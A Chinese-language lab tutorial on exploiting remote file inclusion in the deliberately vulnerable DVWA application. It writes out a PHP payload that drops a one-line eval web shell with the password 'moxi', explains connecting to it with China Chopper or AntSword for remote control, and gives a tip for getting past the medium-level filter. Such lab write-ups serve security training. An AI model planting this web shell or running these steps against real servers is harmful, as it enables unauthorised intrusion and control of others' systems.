DVWA中文件包含漏洞(远程文件包含)

一、利用kali虚拟机建立服务器,并建立x.txt文件作为远程上传文件:

1、开启kali服务器,输入命令

service apache2 start

2、建立x.txt,在/var/www/html/目录下创建,内容为:

<?fputs(fopen("shell60.php","w"),'<?php eval($_POST[moxi]);?>')?>

该代码执行时,将会创建一个名为shell60.php的一句话木马文件。后期通过菜刀或者中国蚁剑等相关软件连接,密码为moxi。

二、文件上传



1、打开DVWA页面,将kali中的文件包含进去。



此时靶机中已经创建了shell60.php小木马文件

三、利用菜刀工具(可以是中国菜刀、中国蚁剑等)远程控制



1、打开软件,邮件右键添加,shell60.php目录为:

http://靶机IP/dvwa/vulnerablities/fi

可以在创建完以后通过xshell连接,查看一下是否生成了木马文件

2、创建完成后,双击连接

可以看到已经进入靶机,可以对其文件进行删除和添加等。

远程文件只适用于低级漏洞,如果是中级漏洞,需要在文件上传步骤中,多写一个http头,因为靶机如果检查出来远程文件上传的话,会把http替换为空。如果是高级别的,限制的就比较严格了,仅允许特定文件名的包含。